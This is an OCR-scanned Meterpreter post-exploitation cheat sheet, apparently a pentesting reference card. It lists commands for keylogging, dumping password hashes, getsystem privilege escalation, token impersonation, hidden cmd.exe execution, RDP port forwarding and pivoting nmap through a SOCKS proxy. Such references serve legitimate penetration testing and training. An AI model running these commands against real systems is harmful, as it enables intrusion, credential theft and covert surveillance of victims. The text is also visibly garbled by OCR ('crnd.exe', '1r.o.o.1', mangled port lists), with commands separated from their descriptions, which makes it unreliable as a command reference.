 METERPRETER
help
sysinfo
ps
getpid
upload file C:Program Files
download file
reg command
rev2self
shell
migrate PID
background
keys can (startjstopjdumpj
execute -f cmd.exe -i
execute -f crnd.exe -i -H -t
has dump
run script
port fwd [add I delete] L 1r.o.o.1
443 -r 3.3.3.3 -p 3389
PRIVILEGE ESCALATION
use priv
getsystem
List available commands
Display system info
List processes
List current PID
Upload file
Download file
Interact with registry
Revert to original user
Drop to interactive shell
Migrate to another PID
Background current session
Start/Stop/Dump keylogger
Execute cmd.exe and interact
Execute cmd.exe as hidden process
and with all tokens
Dumps local hashes
Executes script
(/scripts/meterpreter)
1 Port forward 3389 through session.
Rdesktop to local port 443
IMPERSONATE TOKEN (DROP TOKEN WILL STOP IMPERSONATING)
use incognito
list tokens -u
impersonate token domainuser
NMAP THROUGH METERPRETER SOCKS PROXY
1. msf sessions #Note Meterpreter ID
2. msf route add 3.3.3.0 255.255.255.0 id
3. msf use auxiliarJ/server/socks4a
4. rnsf run
5. Open new shell and edit /etc/proxychains.conf
i. #proxy_dns
ii. #socks4 1r.0.0.1 9050
iii. socks4 1. 1.1.1 1080
6. Save and Close conf fi:e
proxychains nmap -sT -Pn -p80,:35,s45 3.3.3.3
RAILGUN - WINDOWS API CALLS TO POP A MESSAGE BOX
rneterprete~ irb
client. railgun. user32. t.jessageBoxA (0, "got", 11
JOU", "HB~OK")
58
I
 